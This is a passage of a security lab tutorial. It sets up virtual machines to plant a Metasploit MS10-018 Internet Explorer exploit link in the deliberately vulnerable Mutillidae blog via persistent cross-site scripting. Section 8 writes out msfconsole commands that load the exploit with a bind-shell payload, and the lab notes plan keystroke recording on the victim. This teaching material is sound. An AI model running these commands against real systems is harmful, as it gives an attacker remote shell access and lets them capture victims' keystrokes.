(Mutillidae:
Lesson 16)
{ Persistent
Covert Cross Site
Scripting Injection with Metasploit #3 }
|
Section 0. Background
Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source,
deliberately vulnerable web-application providing a target for web-security
enthusiast.
- What is Metasploit?
- The Metasploit Framework is a open source
penetration tool used for developing and executing exploit code against
a remote target machine it, Metasploit frame work has the world's
largest database of public, tested exploits. In simple words, Metasploit
can be used to test the Vulnerability of computer systems in order to
protect them and on the other hand it can also be used to break into
remote systems.
- What is the MS10-018 Exploit?
- Use-after-free vulnerability in the Peer
Objects component (aka iepeers.dll) in Microsoft Internet Explorer 6, 6 SP1,
and 7 allows remote attackers to execute arbitrary code via vectors
involving access to an invalid pointer after the deletion of an object, as
exploited in the wild in March 2010, aka "Uninitialized Memory Corruption
Vulnerability."
-
http://cvedetails.com/cve/2010-0806
- What is a Persistent Cross Site Scripting
Injection?
- The persistent XSS vulnerability is a more
devastating variant because the injection is actually permanently stored
in the blog, message board, etc.
- Imagine if a sensitive website had a poor
designer did not test for injections. A malicious person could
simply put in a hidden cookie harvester script and sit back and watch
there logs for SESSION cookies.
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note:
Remote database access has been turned on to provide an additional
vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note:
This is not absolutely necessary, but if you are a computer security
student or professional, you should have a BackTrack VM.
-
BackTrack: Lesson 9: How To Install Firebug
- Note:
Firebug integrates with Firefox to put a wealth of web development
tools at your fingertips while you browse. You can edit, debug, and
monitor CSS, HTML, and JavaScript live in any web page.
-
Lab
Notes
- In this lab we will do the following:
- Due to a purposeful bug in
the add-to-your-blog.php code, we will use a Persistent Cross Site Scripting
Techniques to insert a Metasploit weblink that attacks IE6, IE7 on
Windows NT, 2000, XP, 2003 or Vista.
- In the blog, we will insert the
Metasploit link as a
persistent XSS injection.
- We will demonstrate this XSS Injection,
when a Windows XP-SP2 machine (running Internet Explorer 6) views
the blog with the XSS injection.
- We will turn on Key Stroke Recorder.
- We will view the Key Stroke Recorder
results.
- Legal Disclaimer
- As a condition of your use of this Web
site, you warrant to computersecuritystudent.com that you will not use
this Web site for any purpose that is unlawful or
that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this
product is provided with "no warranties, either express or implied." The
information contained is provided "as-is", with "no guarantee of
merchantability."
- In addition, this is a teaching website
that does not condone malicious behavior of
any kind.
- You are on notice, that continuing
and/or using this lab outside your "own" test environment
is considered
malicious and is against the law.
- © 2013 No content replication of any
kind is allowed without express written permission.
|
Section 1:
Configure Fedora14 Virtual Machine Settings |
- Start VMware Player
- Instructions

- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings


- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button
|
Section 2:
Login to Fedora14 - Mutillidae |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set
it to>.
-
|
Section 3:
Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is
192.168.1.111.
- Please record your IP address.
|
Section 4: Configure
BackTrack Virtual Machine Settings |

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
|
Section 5: Play and
Login to BackTrack |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine


- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed
it to>.
- Bring up the GNOME
- Instructions:
- Type startx
|
Section 6:
Open Console Terminal and Retrieve IP Address |

- Start up a terminal window
(On
BackTrack5R1)
- Instructions:
- Click on the Terminal Window

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.112.
- In your case, it will probably be
different.
- This is the machine that will be use to
attack the victim machine (Mutillidae).
|
Section 7: Login to
Damn Vulnerable WXP-SP2 (Victim Machine) |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Edit Virtual Machine Settings
- Note(FYI):
- This third Virtual Machine does not
have to be Windows XP. I just need to be another Virtual
Machine to demonstrate how the cookie will be sent covertly with the
victim knowing.
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged:
Connected directly to the physical network".

- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Start Up your VMware Player
- Play virtual machine

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Username: administrator
- Password: <Provide the Password>

- Open a Command Prompt
- Instructions:
- Start --> All Programs --> Accessories
--> Command Prompt

- Obtain the IP Address
- Instructions:
- In the Command Prompt type "ipconfig"
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's
IP Address 192.168.1.107.
- This is the IP Address of the
Victim Machine.
- Record your IP Address.
|
Section 8: Start
msfconsole |

- Start msfconsole (On
BackTrack5R1)
- Instructions:
- msfconsole
- Note(FYI):
- The msfconsole is the Metasploit
Framework Console.

- Search for MS10-018
- Instructions:
- search ms10_018
- use
exploit/windows/browser/ms10_018_ie_behaviors
- Note(FYI):
- This module exploits a use-after-free
vulnerability within the DHTML behaviors functionality of Microsoft
Internet Explorer versions 6 and 7. This bug was discovered being
used in-the-wild and was previously known as the "iepeers"
vulnerability. The name comes from Microsoft's suggested workaround
to block access to the iepeers.dll file.

- Set Payload
- Instructions:
- set PAYLOAD windows/shell/bind_tcp
- show options

- Set Required Variables
- Note(FYI):
- Replace
192.168.1.112 which your BackTrack's IP Address obtained from
(Section 6, Step 2).
- Instructions:
- set SRVHOST
192.168.1.112
- set URIPATH ms10_018.html
- It is not necessary to set the
URIPATH. It is not necessary to use the name
ms10_018_exploit.html.
- show options
